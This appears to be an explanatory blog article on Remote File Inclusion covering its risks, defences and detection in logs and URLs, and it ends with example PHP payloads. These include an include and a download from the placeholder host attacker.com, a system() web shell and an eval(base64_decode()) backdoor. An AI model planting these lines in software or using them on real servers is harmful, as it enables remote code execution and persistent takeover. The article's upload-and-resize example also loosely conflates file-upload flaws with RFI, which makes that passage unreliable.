
Remote File Inclusion (RFI) is a type of web application vulnerability that allows attackers to execute malicious code on a website or web application. In this type of attack, an attacker can exploit a vulnerability in a web application to include an external file that contains malicious code. This code can then be executed on the web server, allowing the attacker to take control of the system or steal sensitive data.
One of the most common ways that RFI attacks are carried out is through the use of PHP scripts. PHP is a server-side scripting language that is widely used in web applications. An attacker can exploit a vulnerability in a PHP script to include an external file that contains malicious code. Once the file is included, the malicious code can be executed on the server.
For example, consider a web application that allows users to upload images. The application may include a PHP script that allows users to resize their images. If the application does not properly sanitize user input, an attacker can upload a malicious PHP file disguised as an image. When the PHP script attempts to resize the image, it includes the malicious PHP file, allowing the attacker to execute code on the server.
RFI attacks can be very dangerous because they can allow attackers to take control of a website or web application and use it for malicious purposes. For example, an attacker could use an RFI attack to steal sensitive data, such as user credentials or credit card information. They could also use the compromised website to launch further attacks against other systems.
To protect against RFI attacks, it is important to properly sanitize user input and validate all user-supplied data. This can help to prevent attackers from including malicious files in web applications. Additionally, keeping all software up to date and applying security patches promptly can help to reduce the risk of RFI attacks.
In conclusion, RFI attacks are a serious threat to web applications and can have serious consequences for organizations that are targeted. By understanding how RFI attacks work and taking steps to protect against them, organizations can help to mitigate the risk of these attacks and keep their systems and data safe.
Detecting Remote File Inclusion (RFI) attacks in a website can be challenging, as they are designed to be stealthy and can be difficult to identify. However, there are some techniques that can be used to detect RFI attacks:
- Monitor server logs: By monitoring server logs, you can look for suspicious requests that include references to external files or URLs. RFI attacks typically involve a request for a remote file, so any requests that include references to external files or URLs should be investigated further.
- Use a web application firewall: A web application firewall (WAF) can be configured to detect and block RFI attacks. WAFs analyze incoming traffic and can block requests that are deemed suspicious, based on a set of predefined rules.
- Conduct vulnerability scans: Vulnerability scanners can help identify vulnerabilities in a website that could be exploited by RFI attacks. These scans can also identify any suspicious files or code that may have been uploaded to the website.
- Monitor file changes: By monitoring files for unexpected changes, you can detect if a file has been modified by an attacker. This can be done manually or using automated tools that monitor file changes and alert you if any unauthorized changes are detected.
- Conduct penetration testing: Penetration testing involves simulating an attack on a website to identify vulnerabilities that could be exploited by RFI attacks. Penetration testing can help identify weaknesses in a website's security that could be exploited by attackers.
In addition to these techniques, it is important to keep all software up to date and apply security patches promptly to reduce the risk of RFI attacks. By taking proactive measures to protect your website against RFI attacks, you can help to reduce the risk of data breaches and other security incidents.
Remote File Inclusion (RFI) attacks can sometimes be detected in URLs by looking for certain patterns or keywords that are commonly used in RFI attacks. Here are some techniques that can be used to detect RFI attacks in URLs:
- Look for external file references: RFI attacks involve the inclusion of external files, so if a URL includes a reference to an external file, it could be a sign of an RFI attack. Look for URLs that include file extensions, such as .php, .html, or .js, as these are commonly used in RFI attacks.
- Check for unusual characters: RFI attacks often use unusual characters in URLs, such as a question mark or a pipe symbol. These characters may be used to separate the URL from the external file reference.
- Look for URL encoding: RFI attacks may use URL encoding to disguise the external file reference. Look for URL-encoded characters, such as %2f or %3a, which may be used to represent slashes or colons.
- Check for file paths: RFI attacks may include file paths in the URL, such as ../ or ../../. These file paths may be used to navigate to a higher-level directory, where the attacker has uploaded a malicious file.
- Monitor for suspicious activity: If you notice suspicious activity on your website, such as unexpected file uploads or changes to files, it could be a sign of an RFI attack. Monitor your website for any unusual activity and investigate any suspicious activity immediately.
It is important to note that these techniques are not foolproof and may not detect all RFI attacks. It is also important to implement proactive security measures, such as using a web application firewall and conducting regular vulnerability scans, to help prevent RFI attacks from occurring in the first place.
A Remote File Inclusion (RFI) payload is a piece of code or a script that an attacker uses to exploit a vulnerability in a website or web application that allows them to include a remote file. The payload is typically injected into the vulnerable website or web application through a form or other input field, and is executed when the website or web application processes the input.
RFI payloads can be very simple or very complex, depending on the level of access the attacker is trying to achieve and the type of attack they are attempting. Some common RFI payloads include:
- Simple include statement: This type of payload simply includes a remote file by using the include statement in a server-side scripting language such as PHP. For example:
<?php include "http://attacker.com/maliciousfile.txt"; ?>
- File download: An attacker can use an RFI attack to download a file from a remote server to the vulnerable website or web application. For example:
<?php file_put_contents("maliciousfile.php", file_get_contents("http://attacker.com/maliciousfile.php")); ?>
- Command execution: An attacker can use an RFI attack to execute commands on the server, which can give them full control over the server. For example:
<?php system($_GET['cmd']); ?>
- Backdoor installation: An attacker can use an RFI attack to install a backdoor on the server, which can give them persistent access to the server even if the original vulnerability is patched. For example:
<?php eval(base64_decode($_REQUEST['cmd'])); ?>
These are just a few examples of RFI payloads that attackers can use to exploit vulnerabilities in websites and web applications. It is important to implement proactive security measures, such as using a web application firewall and conducting regular vulnerability scans, to help prevent RFI attacks from occurring in the first place.




